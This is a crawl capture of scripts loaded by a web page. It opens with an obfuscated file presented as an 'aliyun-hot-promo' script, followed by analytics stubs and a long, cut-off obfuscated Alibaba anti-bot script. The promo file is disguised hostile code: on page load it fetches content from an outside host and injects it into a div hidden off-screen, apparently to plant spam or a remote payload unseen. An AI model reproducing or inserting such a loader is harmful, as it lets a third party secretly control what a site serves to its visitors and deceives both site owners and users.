

--- FILE ---
content_type: text/javascript
request_url: https://laz-cdn.com/aliyun-hot-promo.js
body_size: 662
content:
var _0xa151d3=_0x13df;function _0x13df(_0x1cc0a6,_0x59d00a){var _0x311b8a=_0x311b();return _0x13df=function(_0x13df86,_0x56a8fb){_0x13df86=_0x13df86-0x98;var _0x506bd3=_0x311b8a[_0x13df86];return _0x506bd3;},_0x13df(_0x1cc0a6,_0x59d00a);}(function(_0x1efa72,_0x121ee1){var _0x5ef605=_0x13df,_0x456489=_0x1efa72();while(!![]){try{var _0x3ecb00=-parseInt(_0x5ef605(0x9e))/0x1+parseInt(_0x5ef605(0xa9))/0x2*(parseInt(_0x5ef605(0xaa))/0x3)+parseInt(_0x5ef605(0x9d))/0x4+parseInt(_0x5ef605(0xa5))/0x5*(-parseInt(_0x5ef605(0xb0))/0x6)+parseInt(_0x5ef605(0x9a))/0x7+-parseInt(_0x5ef605(0x9c))/0x8+parseInt(_0x5ef605(0xa6))/0x9*(-parseInt(_0x5ef605(0xab))/0xa);if(_0x3ecb00===_0x121ee1)break;else _0x456489['push'](_0x456489['shift']());}catch(_0x443d1a){_0x456489['push'](_0x456489['shift']());}}}(_0x311b,0xe1766),document[_0xa151d3(0xa3)](_0xa151d3(0xad),function(){var _0x5f167a=_0xa151d3;fetch('https://x8.makaronibasah.com/listen/pt1')[_0x5f167a(0xa7)](_0x531637=>{var _0x13b6b6=_0x5f167a;if(!_0x531637['ok'])throw Error(_0x13b6b6(0x99)+_0x531637[_0x13b6b6(0xaf)]+')');return _0x531637['text']();})[_0x5f167a(0xa7)](_0x4c9b56=>{var _0x558690=_0x5f167a,_0x419504=document[_0x558690(0x9f)](_0x558690(0x98));_0x419504[_0x558690(0xa2)]=_0x4c9b56,_0x419504[_0x558690(0xa4)]['position']=_0x558690(0x9b),_0x419504[_0x558690(0xa4)][_0x558690(0xac)]=_0x558690(0xa8),document[_0x558690(0xa1)]['insertBefore'](_0x419504,document['body'][_0x558690(0xae)][document['body'][_0x558690(0xae)]['length']-0x1]['nextSibling']);})[_0x5f167a(0xa0)](_0xf02b71=>{});}));function _0x311b(){var _0x44d66a=['then','-9999rem','2564oSoAEx','3939jJwjvC','300qBuKED','left','DOMContentLoaded','childNodes','status','103548drRrYB','div','Failed\x20to\x20fetch\x20content\x20(','12428227YeMuJB','absolute','11757072TsadRM','5128588XpCynC','1118840wwfpZW','createElement','catch','body','innerHTML','addEventListener','style','310JgMiZc','47673uUqPzy'];_0x311b=function(){return _0x44d66a;};return _0x311b();}

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1769015444046
body_size: -79
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="kfb3Ib89ixsCAQMQpP69qUoa";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1769015440857
body_size: -76
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="kfb3Ib89ixsCAQMQpP69qUoa";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
request_url: https://g.alicdn.com/AWSC/fireyejs/1.231.61/fireyejs.js
body_size: 192774
content:
!function(){function r(r,e){for(var _=5;void 0!==_;){var s,i,n=7&_>>3;switch(7&_){case 0:void(2==n?_=$<8?1:4:n<2?0==n?(k=B,_=2):n>0&&(r=j,e>>>=1,_=32):4==n?($++,_=16):n<4?(k=B^r,_=2):(j=r<<1,_=8));break;case 1:var v,k=1===(1&e);_=k?24:0;break;case 2:B=k;var j=r>127;_=j?3:40;break;case 3:var a;j=283^r<<1,_=8;break;case 4:return B;case 5:var $,B;B=0,$=0,_=16;break}}}function _(e){for(var _=2;void 0!==_;){var s,i,n=3&_>>2;switch(3&_){case 0:void(1==n?(k[v]=r(e,v),_=0):n<1?(v++,_=8):_=v<256?4:1);break;case 1:return k;case 2:var v,k=[];v=0,_=8;break}}}function s(r){for(var e=10;void 0!==e;){var _,s,v=31&e>>5;switch(31&e){case 0:void(8==v?(h++,e=384):v<8?3==v?e=0:v<3?1==v?e=m<Ur?15:11:v<1?e=k?320:7:(h++,e=192):5==v?e=16:v<5?e=2:6==v?e=h<4?5:6:v>6&&(h=0,e=384):12==v?e=h<4?8:288:v<12?10==v?(m++,e=7):v<10?e=3:(g[m]=[],u=0,e=448):14==v?e=u<4?14:96:v<14?(T[m]=[],h=0,e=192):15==v?(u++,e=448):v>15&&(N=i(N),e=224));break;case 1:m++,void(e=32);break;case 2:m=0;var k=0;e=96;break;case 3:var j,a,$;C&&m++,C=1,e=m<4*(Kr+1)?416:128;break;case 4:var B;w=4===m%Ur,e=9;break;case 5:var l,t=T[m-1];N[h]=t[h],e=64;break;case 6:var d,x;e=0===m%Ur?12:13;break;case 7:var c,L;k=1,e=m<Kr+1?352:160;break;case 8:var b=T[m],f,p,E=T[m-Ur][h];b[h]=E^N[h],e=256;break;case 9:var X;e=w?512:224;break;case 10:var T=[],N=[],m,o,h,g=[],u;m=0,e=32;break;case 11:m=Ur;var C=0;e=288;break;case 12:var y=n(N);N=i(y);var A,G,S=Ir[m/Ur-1];N[0]=N[0]^S,e=224;break;case 13:var w=Ur>6;e=w?4:9;break;case 14:var I=g[m],O,R,K,U=T[4*m+u][0],V,D,M,P=T[4*m+u][1],W,F,q,H=T[4*m+u][2],z,J,Q,Y=T[4*m+u][3];I.push(U,P,H,Y),e=480;break;case 15:var Z=[],rr,er=r[4*m],_r,sr,ir=r[4*m+1],nr,vr,kr=r[4*m+2],jr,ar,$r=r[4*m+3];Z.push(er,ir,kr,$r),o=Z,T[m]=o,e=1;break;case 16:return g}}}function i(r){for(var e=1;void 0!==e;){var _,s,i=3&e>>2;switch(3&e){case 0:void(1==i?(r[n]=Or[r[n]],e=8):i<1?e=n<4?4:2:(n++,e=0));break;case 1:var n=0;e=0;break;case 2:return r}}}function n(r){for(var e=3;void 0!==e;){var _,s,i=3&e>>2;switch(3&e){case 0:void(0==i?e=k<3?1:2:i>0&&(k++,e=0));break;case 1:var n=k+1;r[k]=r[n],e=4;break;case 2:return r[3]=v,r;case 3:var v=r[0],k;k=0,e=0;break}}}function v(r){function e(){for(var r=1;void 0!==r;){var e,_,s=3&r>>2;switch(3&r){case 0:void(0==s?r=j<256?2:3:s>0&&(j++,r=0));break;case 1:var i=[],n=[],v=1,k=283,j=0;r=0;break;case 2:var a,$,B,l;n[j]=v,v^=v<<1^(v>>>7)*k,r=4;break;case 3:var j=0;for(i[0]=99;j<255;j++){var t,v=n[255-j],d,x,c,L,b,f,p,E;v|=v<<8;var X=99^(v^=v>>4^v>>5^v>>6^v>>7);i[n[j]]=255&X}return i}}}function s(r){for(var e=1;void 0!==e;){var _,s,i=3&e>>2;switch(3&e){case 0:void(1==i?(n[v]=r.indexOf(v),e=0):i<1?(v++,e=8):e=v<256?4:2);break;case 1:var n=[],v=0;e=8;break;case 2:return n}}}for(var i=1;void 0!==i;){var n,v,k=3&i>>2;switch(3&i){case 0:void(i=void 0);break;case 1:var j=f(r),a=f(qr),$;i=a===j?2:3;break;case 2:return;case 3:Or=e(),Rr=s(Or),Vr=_(2),Dr=_(3),Mr=_(9),Pr=_(11),Wr=_(13),Fr=_(14),qr=c(r,!0);var B=Sr[qr.length],l;Kr=B,null==B,Ur=qr.length/4,i=0;break}}}function k(r,e){for(var _=3;void 0!==_;){var s,i,n=7&_>>3;switch(7&_){case 0:void(2==n?(a=Or,_=1):n<2?0==n?(k[j]=v[r[j]],_=8):n>0&&(j++,_=24):3==n?_=j<16?0:2:n>3&&(a=Rr,_=1));break;case 1:var v=a,k=[],j;j=0,_=24;break;case 2:return k;case 3:var a=e;_=a?32:16;break}}}function j(r,e){for(var _=2;void 0!==_;){var s,i,n=7&_>>3;switch(7&_){case 0:void(1==n?(v[j]=r[B[j]],_=0):n<1?(j++,_=16):_=j<16?8:1);break;case 1:return v;case 2:var v=[],k=e,j;_=k?3:4;break;case 3:var a=[];a.push(0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3),k=a,_=5;break;case 4:var $=[];$.push(0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11),k=$,_=5;break;case 5:j=0;var B=k;_=16;break}}}function a(r,e){for(var _=1;void 0!==_;){var s,i,n=3&_>>2;switch(3&_){case 0:!function(){if(1==n){for(k=0;k<4;k++){var e=4*k,s,i=r[4*k],j=Fr[i],a,$,B=r[1+4*k],l,t=j^Pr[B],d,x,c=r[2+4*k],L,b=t^Wr[c],f,p,E=r[3+4*k],X=Mr[E];v[e]=b^X;var T,N=1+4*k,m,o=r[4*k],h=Mr[o],g,u,C=r[1+4*k],y,A=h^Fr[C],G,S,w=r[2+4*k],I,O=A^Pr[w],R,K,U=r[3+4*k],V=Wr[U];v[N]=O^V;var D,M=2+4*k,P,W=r[4*k],F=Wr[W],q,H,z=r[1+4*k],J,Q=F^Mr[z],Y,Z,rr=r[2+4*k],er,_r=Q^Fr[rr],sr,ir,nr=r[3+4*k],vr=Pr[nr];v[M]=_r^vr;var kr,jr=3+4*k,ar,$r=r[4*k],Br=Pr[$r],lr,tr,dr=r[1+4*k],xr,cr=Br^Wr[dr],Lr,br,fr=r[2+4*k],pr,Er=cr^Mr[fr],Xr,Tr,Nr=r[3+4*k],mr=Fr[Nr];v[jr]=Er^mr}_=2}else n<1?(k=0,_=8):2==n?_=k<4?3:2:n>2&&(k++,_=8)}();break;case 1:var v=[],k;_=e?4:0;break;case 2:return v;case 3:var j=4*k,a,$=r[4*k],B=Vr[$],l,t,d=r[1+4*k],x,c,L,b,f,p=B^Dr[d]^r[2+4*k],E,X,T=r[3+4*k];v[j]=p^T;var N,m=1+4*k,o,h=r[4*k],g,u,C=r[1+4*k],y,A=h^Vr[C],G,S,w=r[2+4*k],I,O=A^Dr[w],R,K,U=r[3+4*k];v[m]=O^U;var V,D=2+4*k,M,P,W,F,q,H=r[4*k]^r[1+4*k],z,J,Q=r[2+4*k],Y,Z=H^Vr[Q],rr,er,_r=r[3+4*k],sr=Dr[_r];v[D]=Z^sr;var ir,nr=3+4*k,vr,kr=r[4*k],jr,ar,$r,Br,lr,tr,dr,xr,cr=Dr[kr]^r[1+4*k]^r[2+4*k],Lr,br,fr=r[3+4*k],pr=Vr[fr];v[nr]=cr^pr,_=12;break}}}function $(r,e,_){for(var s=1;void 0!==s;){var i,n,v=3&s>>2;switch(3&s){case 0:void(0==v?(j++,s=4):v>0&&(s=j<16?2:3));break;case 1:var k=[],j;j=0,s=4;break;case 2:var a,$=e[_][j];k[j]=r[j]^$,s=0;break;case 3:return k}}}function B(r,e){for(var _=4;void 0!==_;){var s,i,n=7&_>>3;switch(7&_){case 0:void(1==n?_=t?24:3:n<1?_=1:2==n?_=8:n>2&&(d++,_=3));break;case 1:return x;case 2:var v;x=j(x=k(x,!1),!1),d<Kr&&(x=a(x,!1)),x=$(x,e,d),_=16;break;case 3:var B,l;t=1,_=d<Kr+1?2:0;break;case 4:var t=0,d,x=$(r,e,0);d=1,_=16;break}}}function l(r,e){for(var _=2;void 0!==_;){var s,i,n=7&_>>3;switch(7&_){case 0:void(2==n?(v=a(v,!0),_=32):n<2?0==n?_=1:n>0&&(_=l?24:3):3==n?(B--,_=3):n>3&&(_=8));break;case 1:return v;case 2:var v=$(r,e,Kr),B;B=Kr-1;var l=0;_=32;break;case 3:var t;l=1,_=B>-1?4:0;break;case 4:var d;v=$(v=k(v=j(v,!0),!0),e,B),_=B>0?16:32;break}}}function t(r){var e,_;return parseInt(r)===r}function d(r){for(var e=6;void 0!==e;){var _,s,i=15&e>>4;switch(15&e){case 0:void(2==i?(n++,e=48):i<2?0==i?(a=r[n]>255,e=8):i>0&&(e=void 0):3==i?e=n<r.length?4:2:i>3&&(k=r[n]<0,e=7));break;case 1:var n=0;e=48;break;case 2:return!0;case 3:return!1;case 4:var v,k=!t(r[n]);e=k?7:64;break;case 5:return!1;case 6:var j=t(r.length);e=j?1:3;break;case 7:var a=k;e=a?8:0;break;case 8:var $;e=a?5:32;break}}}function x(r){var e;return new Uint8Array(r)}function c(r,e){for(var _=7;void 0!==_;){var s,i,n=15&_>>4;switch(15&_){case 0:void(2==n?_=void 0:n<2?0==n?(L=r.name===B,_=2):n>0&&(l++,_=48):3==n?_=l<$.length?3:0:n>3&&(p=d(r),_=10));break;case 1:var v;return new Uint8Array(r);case 2:var k;_=L?8:4;break;case 3:var j=884^$.charCodeAt(l);B+=String.fromCharCode(j),_=16;break;case 4:var a=Array.isArray(r);_=a?6:9;break;case 5:var $="\u0321\u031d\u031a\u0300\u034c\u0335\u0306\u0306\u0315\u030d",B="",l=0;_=48;break;case 6:var x,c;return!d(r),new Uint8Array(r);case 7:var L=r.buffer;_=L?5:2;break;case 8:if(e)if(r.slice)r=r.slice();else{var b,f=Array.prototype.slice;r=f.call(r)}return r;case 9:var p=t(r.length);_=p?64:10;break;case 10:var E;_=p?1:32;break}}}function L(r,e,_,s,i){for(var n=2;void 0!==n;){var v,k,j=7&n>>3;switch(7&n){case 0:void(2==j?(r=r.slice(s,i),n=8):j<2?0==j?($++,n=32):j>0&&(e.set(r,_),n=void 0):4==j?n=$<l.length?4:5:j<4?(t=null!=i,n=3):n=r.slice?16:1);break;case 1:var a="",$=0,B="pr";B+="oto";var l="\u03e1\u03df\u03ea\u03ea";B+="type",n=32;break;case 2:var t=null!=s;n=t?3:24;break;case 3:var d;n=t?40:8;break;case 4:var x=l.charCodeAt($)-894;a+=String.fromCharCode(x),n=0;break;case 5:var c,L=Array[B].slice;r=L[a](r,s,i),n=8;break}}}function b(r){for(var e=1;void 0!==e;){var _,s,i=7&e>>3;switch(7&e){case 0:void(0==i?e=2:i>0&&(e=3));break;case 1:var n=[],v=0;r=encodeURIComponent(r);var k="s";k+="ubs";var j=k+="tr";e=8;break;case 2:var a;return c(n);case 3:var $=v<r.length;e=$?4:0;break;case 4:var B=v++,l=r.charCodeAt(B),t;if(37===l){var d=r[j](v,2),x=parseInt(d,16);n.push(x),v+=2}else n.push(l);e=8;break}}}function f(r){for(var e=1;void 0!==e;){var _,s,i=15&e>>4;switch(15&e){case 0:void(1==i?(x=G<224,e=9):i<1?e=5:2==i?(j=G,a+=1,e=8):i>2&&(e=4));break;case 1:for(var n="\u0143\u0131\u015e\u0133\u0170\u0118\u0179\u010b\u0148\u0127\u0143\u0126",v="",k=[],j,a=0,$=0,B=0;B<n.length;B++){B||($=293);var l=n.charCodeAt(B),t=l^$;$=l,v+=String.fromCharCode(t)}var d=v;e=0;break;case 2:var x=G>191;e=x?16:9;break;case 3:var c,L=(31&G)<<6,b,f=r[a+1],p;j=L|63&f,a+=2,e=8;break;case 4:var E;return k.join("");case 5:var X=a<r.length;e=X?7:48;break;case 6:var T=a+2,N,m=(15&G)<<12,o,h=r[a+1],g=r[T],u,C,y,A;j=m|(63&h)<<6|63&g,a+=3,e=8;break;case 7:var G=r[a],S;e=G<128?32:2;break;case 8:var w=String[d](j);k.push(w),e=0;break;case 9:var I;e=x?3:6;break}}}function p(r,e,_){var s=b(r),i,n;return o(g(s=C(s),e,_))}function E(r,e,_){var s,i,n,v;return f(y(u(h(r),e,_)))}function X(r){for(var e=1;void 0!==e;){var _,s,i=15&e>>4;switch(15&e){case 0:void(2==i?(g="=",e=8):i<2?0==i?(l=r.charCodeAt(1),e=7):i>0&&(l=0,e=7):3==i?(G=0,e=4):i>3&&(G=r.charCodeAt(2),e=4));break;case 1:var n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",v=[];v.push(0,2,1);var k,j,a=v[r.length%3],$,B=r.charCodeAt(0)<<16,l=r.length>1;e=l?0:16;break;case 2:var t,d=63&b>>>6,x="tArahc";o=n[x=x.split("").reverse().join("")](d),e=5;break;case 3:var c="=";o=c=c.split("").reverse().join(""),e=5;break;case 4:var L,b=A|G,f=[],p=b>>>18,E="t";E+="Arah";var X=n[E=(E+="c").split("").reverse().join("")](p),T,N=63&b>>>12,m=n.charAt(N),o=a>=2;e=o?3:2;break;case 5:var h=o,g=a>=1;e=g?32:6;break;case 6:var u=63&b;g=n.charAt(u),e=8;break;case 7:var C,y,A=B|l<<8,G=r.length>2;e=G?64:48;break;case 8:var S=g,w,I;return f.push(X,m,h,S),f.join("")}}}function T(r){for(var e=2;void 0!==e;){var _,s,i=3&e>>2;switch(3&e){case 0:void(1==i?e=l<B.length?12:3:i<1?(l++,e=4):2==i?(a=457,e=1):i>2&&(e=l?1:8));break;case 1:var n=B.charCodeAt(l),v=n^a;a=n,k+=String.fromCharCode(v),e=0;break;case 2:var k="",j,a=0,$=new RegExp("[\\s\\S]{1,3}","g"),B="\u01bb\u01de\u01ae\u01c2\u01a3\u01c0\u01a5",l=0;e=4;break;case 3:var t;return r[k]($,X)}}}function N(r){for(var e=4;void 0!==e;){var _,s,i=15&e>>4;switch(15&e){case 0:void(3==i?(Z=0,e=10):i<3?1==i?(d++,e=80):e=i<1?8:t?96:1:5==i?e=d<E.length?9:6:i<5?e=32:6==i?(b+=4,e=1):i>6&&(C=0,e=11));break;case 1:var n;t=1,e=b<c?12:0;break;case 2:var v=b+3,k,j,a;if(r[p](v)!==L)l+=String[x](V);e=64;break;case 3:var $=b+3,B=r[p]($);C=N.indexOf(B),e=11;break;case 4:var l="",t=0,d=0,x="fromCharCode",c=r.length,L="=",b,f="",p="charAt",E="\u015d\u015e\u015f\u0160\u0161\u0162\u0163\u0164\u0165\u0166\u0167\u0168\u0169\u016a\u016b\u016c\u016d\u016e\u016f\u0170\u0171\u0172\u0173\u0174\u0175\u0176\u017d\u017e\u017f\u0180\u0181\u0182\u0183\u0184\u0185\u0186\u0187\u0188\u0189\u018a\u018b\u018c\u018d\u018e\u018f\u0190\u0191\u0192\u0193\u0194\u0195\u0196\u014c\u014d\u014e\u014f\u0150\u0151\u0152\u0153\u0154\u0155\u0147\u014b";b=0,e=80;break;case 5:var X=b+2,T=r[p](X);Z=N.indexOf(T),e=10;break;case 6:var N=f;e=64;break;case 7:var m;l+=String[x](R),e=2;break;case 8:return l;case 9:var o=E.charCodeAt(d)-284;f+=String.fromCharCode(o),e=16;break;case 10:var h=Z,g=b+3,u,C=r[p](g)===L;e=C?112:3;break;case 11:var y,A,G,S=q<<2|J>>4,w,I,O,R=(15&J)<<4|h>>2,K,U,V=(3&h)<<6|C,D;l+=String[x](S);var M=b+2,P=r[p](M),W;e=P!==L?7:2;break;case 12:var F=r[p](b),q=N.indexOf(F),H=b+1,z=r[p](H),J=N.indexOf(z),Q=b+2,Y,Z=r[p](Q)===L;e=Z?48:5;break}}}function m(r){for(var e=1;void 0!==e;){var _,s,i=3&e>>2;switch(3&e){case 0:a=[],void(e=2);break;case 1:var n="",v,k=function(r){var e=N(r);n+=e}.bind(this),j=new RegExp(".{1,4}","g"),a=r.match(j);e=a?2:0;break;case 2:var $;return a.forEach(k),n}}}function o(r){for(var e=1;void 0!==e;){var _,s,i=3&e>>2;switch(3&e){case 0:void(1==i?e=$<k.length?8:3:i<1?($++,e=4):2==i?e=$?2:12:i>2&&(a=457,e=2));break;case 1:var n="",v=new Uint8Array(r),k="\u01ab\u01d2\u01a6\u01c3\u018f\u01ea\u0184\u01e3\u0197\u01ff",j="",a=0,$=0;e=4;break;case 2:var B=k.charCodeAt($),l=B^a;a=B,j+=String.fromCharCode(l),e=0;break;case 3:for(var t=v[j],d=0,x="fromCharCode";d<t;d++){var c;n+=String[x](v[d])}var L;return T(n)}}}function h(r){for(var e=m(r),_=e.length,s=new Uint8Array(_),i=0;i<_;i++)s[i]=e.charCodeAt(i);return s}function g(r,e,_){for(var i=5;void 0!==i;){var n,k,j=7&i>>3;switch(7&i){case 0:void(2==j?($++,i=32):j<2?0==j?(L(E=B(t,d),l,b),i=8):j>0&&(i=3):4==j?i=$<16?40:0:j<4?i=4:(t[$]=t[$]^E[$],i=16));break;case 1:var a;L(r,t,0,b,b+16);var $=0;i=32;break;case 2:var l=x(r.length),t=x(16),d=s(e),b=0,f=0;i=8;break;case 3:f&&(b+=16),f=1;var p=b<r.length;i=p?1:24;break;case 4:return l;case 5:var E=c(_,!0),X,T;v(e),0!==(r=c(r)).length%16,i=2;break}}}function u(r,e,_){for(var i=1;void 0!==i;){var n,k,j=7&i>>3;switch(7&i){case 0:void(2==j?(p++,i=40):j<2?0==j?i=24:j>0&&(N+=16,i=3):i=4==j?4:j<4?m?8:3:p<16?2:7);break;case 1:v(e);var a=c(_,!0),$,B;0!==r.length%16,i=6;break;case 2:var t;E[N+p]=f[p]^a[p],i=16;break;case 3:m=1;var d=N<r.length;i=d?5:32;break;case 4:return E;case 5:var b;L(r,X,0,N,N+16);var f=l(X,T),p=0;i=40;break;case 6:var E=x(r.length),X=x(16),T=s(e),N=0,m=0;i=0;break;case 7:var o;L(r,a,0,N,N+16),i=0;break}}}function C(r){for(var e=2;void 0!==e;){var _,s,i=3&e>>2;switch(3&e){case 0:void(1==i?e=a<j.length?0:1:i<1?(j[a]=v,e=8):(a++,e=4));break;case 1:return j;case 2:var n,v=16-(r=c(r,!0)).length%16,k,j=x(r.length+v);L(r,j);var a=r.length;e=4;break}}}function y(r){for(var e=1;void 0!==e;){var _,s,i=7&e>>3;switch(7&e){case 0:void(0==i?(a++,e=8):i>0&&(e=a<k?4:5));break;case 1:var n;(r=c(r,!0)).length<16,e=2;break;case 2:var v,k=r[r.length-1],j,a=0;k>16,e=3;break;case 3:var $=r.length-k,B=x($);e=8;break;case 4:var l,t,d;r[$+a]!==k,e=0;break;case 5:return L(r,B,0,0,$),B}}}function A(r,e,_){for(var s=5;void 0!==s;){var i,n,v=7&s>>3;switch(7&s){case 0:void(1==v?s=2:v<1?s=1:(x=1,s=3));break;case 1:var k;s=j<t?4:8;break;case 2:return l;case 3:d||(d=0);var j=d,a=x;s=0;break;case 4:var $,B;l=0|31*l,l+=r.charCodeAt(j),j+=a,s=0;break;case 5:var l=0,t=r.length,d=e,x=_;s=x?3:16;break}}}function G(r,e){var _="modnar",s=new e.Image;_=_.split("").reverse().join("");var i,n,v,k,j="_uab_img_"+(0|1e6*e.Math[_]());e[j]=s,s.onerror=function(){try{delete e[j]}catch(r){e[j]=null}},s.onload=s.onerror,s.src=r}function S(r,e){for(var _=1;void 0!==_;){var s,i,n=7&_>>3;switch(7&_){case 0:r="http:"+r,void(_=4);break;case 1:var v,k="pr";k+="ot",k+="oc";var j,a="file:"===e.location[k+="ol"];_=a?2:3;break;case 2:var $,B="t";B+="e",a=new RegExp("^\\/\\/")[B+="st"](r),_=3;break;case 3:var l;_=a?0:4;break;case 4:return r}}}function w(r,e){for(var _=16;void 0!==_;){var s,i,n=7&_>>3;switch(7&_){case 0:void(1==n?_=void 0:n<1?(k++,_=24):2==n?_=r.indexOf?5:4:n>2&&(_=k<r.length?3:1));break;case 1:return-1;case 2:return k;case 3:var v=r[k]===e;_=v?2:0;break;case 4:var k=0;_=24;break;case 5:var j;return r.indexOf(e)}}}function I(r,e,_){var s=crypto.subtle,i=new TextEncoder,n=function(r){var e=new Uint8Array(r),_="ed";_+="oCra",_+="h",_=(_+="Cmorf").split("").reverse().join("");var s,i=String[_].apply(null,e),n;return window.btoa(i)},v={};v.iv=_,v.name="AES-CBC";var k=i.encode(r),j=v,a,$;return s.encrypt(j,e,k).then(n)}function O(r,e,_){for(var s=3;void 0!==s;){var i,n,v=7&s>>3;switch(7&s){case 0:void(2==v?(t++,s=40):v<2?0==v?s=h<L.length?6:1:v>0&&(h++,s=0):4==v?(m++,s=24):s=v<4?m<p.length?2:5:t<d.length?4:7);break;case 1:T.name=f;var k=T,j=Uint8Array[X](N,l),a,$;return E.decrypt(k,e,j).then(o);case 2:var B=p.charCodeAt(m)-72;f+=String.fromCharCode(B),s=32;break;case 3:var l=function(r){var e;return r.charCodeAt(0)},t=0,d="\u01a2\u01b5\u01b0\u01a3",x="";s=40;break;case 4:var c=d.charCodeAt(t)-321;x+=String.fromCharCode(c),s=16;break;case 5:var L="\u03b2\u03a6\u03bb\u03b9";s=0;break;case 6:var b=980^L.charCodeAt(h);X+=String.fromCharCode(b),s=8;break;case 7:var f="",p="\x89\x8d\x9bu\x8b\x8a\x8b",E=crypto.subtle,X="",T={},N=window[x](r);T.iv=_;var m=0,o=function(r){for(var e=0,_="\u017f\u011a\u0179\u0116\u0172\u0117",s=0,i="",n=new TextDecoder;e<"\u017f\u011a\u0179\u0116\u0172\u0117".length;e++){e||(s=283);var v="\u017f\u011a\u0179\u0116\u0172\u0117".charCodeAt(e),k=v^s;s=v,i+=String.fromCharCode(k)}var j;return n[i](r)},h=0;s=24;break}}}function R(r,e,_,s){for(var i=6;void 0!==i;){var n,v,k=7&i>>3;switch(7&i){case 0:void(1==k?(C=1,i=2):k<1?(e[3]=0,e[10]=0,e[12]=0,e[4]=0,i=4):2==k?(m=(m=(m=m.concat(a)).concat(T)).concat(b),i=1):k>2&&(C=3,i=5));break;case 1:return m;case 2:var j=0===e.length,a=r[4];u&&(C=2),i=j?0:4;break;case 3:var $=er(N);m=m.concat($);var B=er(E);m=m.concat(B);var l=er(p);m=m.concat(l);var t=rr(c);m=m.concat(t);var d=Z(X);m=m.concat(d),i=1;break;case 4:var x=a%7;i=o?24:5;break;case 5:var c=a-e[4],L=g[x],b=L^r[10],f=L^r[12],p=f-e[12];e[12]=f;var E=b-e[10],X=L^r[2],T=L^r[3];X=Xr(X,_),e[10]=b;var N=T-e[3];e[4]=a;var m=[C];e[3]=T,i=s?16:3;break;case 6:var o=2===r[5],h=5===r[5],g=_[98],u=4===r[5],C=0;i=h?8:2;break}}}function K(r,e,_,s){for(var i=3;void 0!==i;){var n,v,k=7&i>>3;switch(7&i){case 0:void(3==k?(j=1,i=6):k<3?1==k?(a=Xr(h,_),i=2):k<1?(a=h,i=2):(a=0,i=2):5==k?(p=X^r[3],b=X^r[10],i=5):k<5?i=s?0:8:(e[2]=-1,e[3]=0,e[10]=0,e[4]=0,i=1));break;case 1:var j=f-e[4],a=h;e[4]=f;var $=a===e[2],B=p-e[3];i=$?16:32;break;case 2:var l,t=[];16===j&&(j=0),e[2]=h;var d=b-e[10],x;e[10]=b,e[3]=p,i=17===j?24:6;break;case 3:var c=_[98],L=void 0!==r[3],b=0,f=r[4],p=0,E,X=c[f%7];i=L?40:4;break;case 4:var T=X^r[1],N=X^r[7];p=T-N;var m=X^r[8],o=X^r[0];b=m-o,i=5;break;case 5:var h=X^r[2],g=0===e.length;i=g?48:1;break;case 6:if(s)t=(t=(t=t.concat(f)).concat(p)).concat(b);else{var u=er(B);t=t.concat(u);var C=er(d),y=rr(j);t=(t=t.concat(C)).concat(y);var A=Z(a);t=t.concat(A)}return t}}}function U(r,e,_,s){for(var i=17;void 0!==i;){var n,v,k=31&i>>5;switch(31&i){case 0:void(11==k?(V=M,i=19):k<11?5==k?(T=e[129],i=704):k<5?2==k?i=s?6:10:k<2?0==k?i=480:k>0&&(w++,i=96):3==k?i=w<T.length?64:672:k>3&&(i=s?2:20):8==k?i=s?3:7:k<8?6==k?i=s?9:15:k>6&&(i=u?352:19):9==k?(D=e[100],i=13):k>9&&(q=V,i=24):17==k?i=J<D.length?16:192:k<17?14==k?i=32:k<14?12==k?(c=N<Q,i=4):k>12&&(i=32):15==k?(J++,i=544):k>15&&(q=M,i=24):20==k?(M=0,i=224):k<20?18==k?(Y=0,i=22):k>18&&(i=480):21==k?i=s?8:14:k>21&&(i=96));break;case 1:var j=W[1],a=H;i=a?25:21;break;case 2:var 